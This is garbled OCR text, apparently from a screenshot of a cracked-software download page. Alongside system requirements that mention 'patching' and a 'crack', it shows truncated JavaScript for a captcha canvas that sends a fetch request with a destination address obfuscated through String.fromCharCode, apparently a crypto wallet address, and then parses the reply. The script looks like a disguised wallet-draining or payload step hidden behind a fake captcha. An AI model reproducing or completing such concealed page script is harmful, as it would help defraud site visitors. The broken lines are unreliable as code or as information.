
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for crack